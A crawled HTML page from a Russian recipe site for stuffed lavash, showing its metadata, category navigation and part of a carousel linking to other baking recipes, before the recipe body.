

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash
body_size: 12935
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Рецепт фаршированного лаваша Пошагово с Фото — Готовим Лаваш Вкусно, Просто, Быстро</title> <meta name="description" content="Готовим фаршированный лаваш за 45 мин. Простой рецепт армянской кухни на десять порций содержит 137 ккал. Ингредиенты для фаршированного лаваша: Тунец 120 г; Перец черный молотый по вкусу; Помидоры 5 шт.; Кабачки 1 шт.; Армянский лаваш 300 г; Соль по вкусу; Сыр твердый 100 г."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Рецепт фаршированного лаваша Пошагово с Фото — Готовим Лаваш Вкусно, Просто, Быстро"> <meta property="og:type" content="website"> <meta property="og:site_name" content="vagonretseptov.ru"> <meta property="og:url" content="https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash"> <meta property="og:description" content="Готовим фаршированный лаваш за 45 мин. Простой рецепт армянской кухни на десять порций содержит 137 ккал. Ингредиенты для фаршированного лаваша: Тунец 120 г; Перец черный молотый по вкусу; Помидоры 5 шт.; Кабачки 1 шт.; Армянский лаваш 300 г; Соль по вкусу; Сыр твердый 100 г."> <meta property="og:image" content="https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-ready0-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash"> <meta name="twitter:title" content="Рецепт фаршированного лаваша Пошагово с Фото — Готовим Лаваш Вкусно, Просто, Быстро"> <meta name="twitter:description" content="Готовим фаршированный лаваш за 45 мин. Простой рецепт армянской кухни на десять порций содержит 137 ккал. Ингредиенты для фаршированного лаваша: Тунец 120 г; Перец черный молотый по вкусу; Помидоры 5 шт.; Кабачки 1 шт.; Армянский лаваш 300 г; Соль по вкусу; Сыр твердый 100 г"> <meta name="twitter:image" content="https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-ready0-w1200h630.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="https://yastatic.net"> <link rel="preconnect" href="https://yastatic.net"> <link rel="dns-prefetch" href="https://cdn.kulnr.ru"> <link rel="preconnect" href="https://cdn.kulnr.ru"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash"></head><body><nav class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Как приготовить простые рецепты</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav> <div class="swiper mySwiper"> <div class="swiper-wrapper columns"> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Имбирное печенье" data-src="/vypechka/pechenye/imbirnoe-pechenye/imbirnoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/imbirnoe-pechenye">Имбирное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из творога" data-src="/vypechka/zapekanki/zapekanka-iz-tvoroga/zapekanka-iz-tvoroga-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-tvoroga">Запеканка из творога</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с колбасой" data-src="/vypechka/pitstsa/pitstsa-s-kolbasoi/pitstsa-s-kolbasoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-kolbasoi">Пицца с колбасой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи на дрожжах" data-src="/vypechka/oladyi/oladyi-na-drozhzhakh/oladyi-na-drozhzhakh-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-na-drozhzhakh">Оладьи на дрожжах</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Красивые рецепты" data-src="/krasivye-retsepty/krasivye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/krasivye-retsepty">Красивые рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рыбные пироги" data-src="/vypechka/pirogi/rybnye-pirogi/rybnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/rybnye-pirogi">Рыбные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты на рождество" data-src="/vypechka/torty/torty-na-rozhdestvo/torty-na-rozhdestvo-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-na-rozhdestvo">Торты на рождество</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье с вареньем" data-src="/vypechka/pechenye/pechenye-s-varenyem/pechenye-s-varenyem-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-s-varenyem">Печенье с вареньем</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на день рождения" data-src="/retsepty-na-den-rozhdeniya/retsepty-na-den-rozhdeniya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-den-rozhdeniya">Рецепты на день рождения</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на новый год" data-src="/retsepty-na-novy-god/retsepty-na-novy-god-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-novy-god">Рецепты на новый год</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты для детей" data-src="/vypechka/torty/torty-dlya-detei/torty-dlya-detei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-dlya-detei">Торты для детей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с луком" data-src="/vypechka/pirogi/pirogi-s-lukom/pirogi-s-lukom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-lukom">Пироги с луком</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с манкой" data-src="/vypechka/zapekanki/zapekanka-s-mankoi/zapekanka-s-mankoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-mankoi">Запеканка с манкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Новогодние торты" data-src="/vypechka/torty/novogodnie-torty/novogodnie-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/novogodnie-torty">Новогодние торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с ягодами" data-src="/vypechka/pirogi/pirogi-s-yagodami/pirogi-s-yagodami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-yagodami">Пироги с ягодами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты на день рождения" data-src="/vypechka/torty/torty-na-den-rozhdeniya/torty-na-den-rozhdeniya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-na-den-rozhdeniya">Торты на день рождения</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки с начинкой" data-src="/vypechka/bulochki/bulochki-s-nachinkoi/bulochki-s-nachinkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-s-nachinkoi">Булочки с начинкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Маффины с творогом" data-src="/vypechka/maffiny/maffiny-s-tvorogom/maffiny-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/maffiny-s-tvorogom">Маффины с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Арахисовое печенье" data-src="/vypechka/pechenye/arakhisovoe-pechenye/arakhisovoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/arakhisovoe-pechenye">Арахисовое печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с вишней" data-src="/vypechka/pirogi/pirogi-s-vishnei/pirogi-s-vishnei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-vishnei">Пироги с вишней</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы на кефире" data-src="/vypechka/keksy/keksy-na-kefire/keksy-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-na-kefire">Кексы на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины из кабачков" data-src="/vypechka/bliny/bliny-iz-kabachkov/bliny-iz-kabachkov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-iz-kabachkov">Блины из кабачков</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические пироги" data-src="/vypechka/pirogi/klassicheskie-pirogi/klassicheskie-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/klassicheskie-pirogi">Классические пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Овсяно блины" data-src="/vypechka/bliny/ovsyano-bliny/ovsyano-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/ovsyano-bliny">Овсяно блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка в мультиварке" data-src="/vypechka/zapekanki/zapekanka-v-multivarke/zapekanka-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-v-multivarke">Запеканка в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с фаршем" data-src="/vypechka/pirogi/pirogi-s-farshem/pirogi-s-farshem-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-farshem">Пироги с фаршем</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты с маскарпоне" data-src="/vypechka/torty/torty-s-maskarpone/torty-s-maskarpone-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-s-maskarpone">Торты с маскарпоне</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Необычные торты" data-src="/vypechka/torty/neobychnye-torty/neobychnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/neobychnye-torty">Необычные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на зиму" data-src="/retsepty-na-zimu/retsepty-na-zimu-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-zimu">Рецепты на зиму</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты для хлебопечки" data-src="/retsepty-dlya-khlebopechki/retsepty-dlya-khlebopechki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-dlya-khlebopechki">Рецепты для хлебопечки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кукурузные пироги" data-src="/vypechka/pirogi/kukuruznye-pirogi/kukuruznye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/kukuruznye-pirogi">Кукурузные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блинный торт" data-src="/vypechka/torty/blinny-tort/blinny-tort-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/blinny-tort">Блинный торт</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы с орехами" data-src="/vypechka/keksy/keksy-s-orekhami/keksy-s-orekhami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-s-orekhami">Кексы с орехами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с фаршем" data-src="/vypechka/zapekanki/zapekanka-s-farshem/zapekanka-s-farshem-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-farshem">Запеканка с фаршем</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние маффины" data-src="/vypechka/maffiny/domashnie-maffiny/domashnie-maffiny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/domashnie-maffiny">Домашние маффины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с курицей" data-src="/vypechka/pirogi/pirogi-s-kuritsei/pirogi-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-kuritsei">Пироги с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с грушами" data-src="/vypechka/pirogi/pirogi-s-grushami/pirogi-s-grushami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-grushami">Пироги с грушами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на сковороде" data-src="/retsepty-na-skovorode/retsepty-na-skovorode-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-skovorode">Рецепты на сковороде</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние кексы" data-src="/vypechka/keksy/domashnie-keksy/domashnie-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/domashnie-keksy">Домашние кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Панкейки" data-src="/vypechka/bliny/pankeiki/pankeiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/pankeiki">Панкейки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные блинчики" data-src="/vypechka/bliny/vkusnye-blinchiki/vkusnye-blinchiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/vkusnye-blinchiki">Вкусные блинчики</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с бананами" data-src="/vypechka/pirogi/pirogi-s-bananami/pirogi-s-bananami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-bananami">Пироги с бананами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты со сметаной" data-src="/vypechka/torty/torty-so-smetanoi/torty-so-smetanoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-so-smetanoi">Торты со сметаной</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блинные пироги" data-src="/vypechka/pirogi/blinnye-pirogi/blinnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/blinnye-pirogi">Блинные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из макарон" data-src="/vypechka/zapekanki/zapekanka-iz-makaron/zapekanka-iz-makaron-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-makaron">Запеканка из макарон</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с сыром" data-src="/vypechka/pirogi/pirogi-s-syrom/pirogi-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-syrom">Пироги с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги из слоеного теста" data-src="/vypechka/pirogi/pirogi-iz-sloenogo-testa/pirogi-iz-sloenogo-testa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-iz-sloenogo-testa">Пироги из слоеного теста</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканки в духовке" data-src="/vypechka/zapekanki/zapekanki-v-dukhovke/zapekanki-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanki-v-dukhovke">Запеканки в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Банановые кексы" data-src="/vypechka/keksy/bananovye-keksy/bananovye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/bananovye-keksy">Банановые кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Сливочное печенье" data-src="/vypechka/pechenye/slivochnoe-pechenye/slivochnoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/slivochnoe-pechenye">Сливочное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с капустой" data-src="/vypechka/pirogi/pirogi-s-kapustoi/pirogi-s-kapustoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-kapustoi">Пироги с капустой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Мясная запеканка" data-src="/vypechka/zapekanki/myasnaya-zapekanka/myasnaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/myasnaya-zapekanka">Мясная запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Легкие рецепты" data-src="/legkie-retsepty/legkie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/legkie-retsepty">Легкие рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины на сыворотке" data-src="/vypechka/bliny/bliny-na-syvorotke/bliny-na-syvorotke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-na-syvorotke">Блины на сыворотке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты со сгущенкой" data-src="/vypechka/torty/torty-so-sguschenkoi/torty-so-sguschenkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-so-sguschenkoi">Торты со сгущенкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Фаршированные блины" data-src="/vypechka/bliny/farshirovannye-bliny/farshirovannye-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/farshirovannye-bliny">Фаршированные блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые рецепты" data-src="/prostye-retsepty/prostye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/prostye-retsepty">Простые рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с сыром" data-src="/vypechka/zapekanki/zapekanka-s-syrom/zapekanka-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-syrom">Запеканка с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рисовая запеканка" data-src="/vypechka/zapekanki/risovaya-zapekanka/risovaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/risovaya-zapekanka">Рисовая запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тесто для пирожков" data-src="/vypechka/testo/testo-dlya-pirozhkov/testo-dlya-pirozhkov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/testo/testo-dlya-pirozhkov">Тесто для пирожков</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Творожные торты" data-src="/vypechka/torty/tvorozhnye-torty/tvorozhnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/tvorozhnye-torty">Творожные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Детские запеканки" data-src="/vypechka/torty/detskie-zapekanki/detskie-zapekanki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/detskie-zapekanki">Детские запеканки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые пироги" data-src="/vypechka/pirogi/prostye-pirogi/prostye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/prostye-pirogi">Простые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Морковный кекс" data-src="/vypechka/keksy/morkovny-keks/morkovny-keks-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/morkovny-keks">Морковный кекс</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние торты" data-src="/vypechka/torty/domashnie-torty/domashnie-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/domashnie-torty">Домашние торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты с вишней" data-src="/vypechka/torty/torty-s-vishnei/torty-s-vishnei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-s-vishnei">Торты с вишней</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простая шарлотка" data-src="/vypechka/sharlotka/prostaya-sharlotka/prostaya-sharlotka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/sharlotka/prostaya-sharlotka">Простая шарлотка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Новогоднее печенье" data-src="/vypechka/pechenye/novogodnee-pechenye/novogodnee-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/novogodnee-pechenye">Новогоднее печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тыквенные пироги" data-src="/vypechka/pirogi/tykvennye-pirogi/tykvennye-pirogi-ready0-w318h212.jpg"> 